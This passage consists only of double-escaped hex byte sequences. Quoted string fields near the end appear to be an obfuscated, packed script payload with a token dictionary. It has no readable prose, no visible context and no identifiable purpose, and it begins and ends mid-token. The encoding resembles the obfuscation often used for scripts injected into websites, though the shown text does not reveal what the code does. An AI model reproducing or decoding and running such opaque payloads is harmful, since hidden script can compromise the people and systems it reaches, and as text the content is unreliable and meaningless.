x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5